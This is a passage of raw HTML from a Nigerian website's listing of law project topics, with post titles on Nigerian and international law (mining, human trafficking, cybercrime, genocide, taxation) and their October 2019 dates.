                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:33:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-regulating-the-impacts-of-mining-of-minerals-on-the-environment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE IMPACTS OF MINING OF MINERALS ON THE ENVIRONMENT IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:30:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T04:08:35+00:00" >October 20, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-the-prohibition-of-traffic-in-persons-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION OF TRAFFIC IN PERSONS IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:45:09+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-jurisdiction-and-powers-of-the-national-industrial-court-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL COURT OF NIGERIA">AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:40:57+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-impact-of-principles-of-utmost-good-faith-in-the-prompt-settlement-of-insurance-claims-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH IN THE PROMPT SETTLEMENT OF INSURANCE CLAIMS IN NIGERIA">AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:39:15+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-enforcement-of-human-rights-under-the-fundamental-rights-enforcement-procedure-rules-2009-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL RIGHTS (ENFORCEMENT PROCEDURE) RULES 2009 IN NIGERIA">AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:36:43+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-efficacy-of-the-legal-and-institutional-frameworks-for-combating-cyber-crimes-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR COMBATING CYBER CRIMES IN NIGERIA">AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:33:50+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ecowas-legal-regime-on-proliferation-and-misuse-of-small-arms-and-light-weapons-a-case-study-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE OF SMALL ARMS AND LIGHT WEAPONS: A CASE STUDY OF NIGERIA">AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:31:03+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-doctrine-and-practice-of-self-defence-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL LAW">AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:28:10+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-framework-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:23:37+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:19:44+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T11:57:44+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:27:37+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:21:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-taxation-and-its-legal-effects-on-foreign-direct-investment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT INVESTMENT IN NIGERIA">AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:12:43+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-plurarism-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:10:41+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-on-maritime-law-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:28:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-for-broadcasting-industry-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:24:47+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-nigerian-employees-compensation-act-2010-in-perspective/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN PERSPECTIVE">AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:45:16+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:40:30+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law-2/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:33:35+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:41:05+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-trade-disputes-settlement-mechanisms-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA">AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:38:38+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-united-nations-conventions-on-prevention-and-control-of-narcotic-drugs-and-psychotropic-substances-a-case-study-of-domestic-implementation-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF NARCOTIC DRUGS AND PSYCHOTROPIC SUBSTANCES: A CASE STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA">AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:36:55+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:07:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:02:21+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-rights-of-the-niger-delta-states-in-relation-to-ownership-and-control-of-mineral-resources-under-nigerian-law/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES IN RELATION TO OWNERSHIP AND CONTROL OF MINERAL RESOURCES UNDER NIGERIAN LAW">AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:58:13+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:55:10+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-dispute-settlement-body-of-the-world-trade-organisation/" rel="bookmark" title="AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE ORGANISATION">AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:50:45+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-application-of-the-doctrine-of-compact-under-the-nigerian-military-law/" rel="bookmark" title="AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER THE NIGERIAN MILITARY LAW">AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:48:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-regulatory-regimes-for-the-taxation-of-electronic-commerce-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE IN NIGERIA">AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:43:19+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
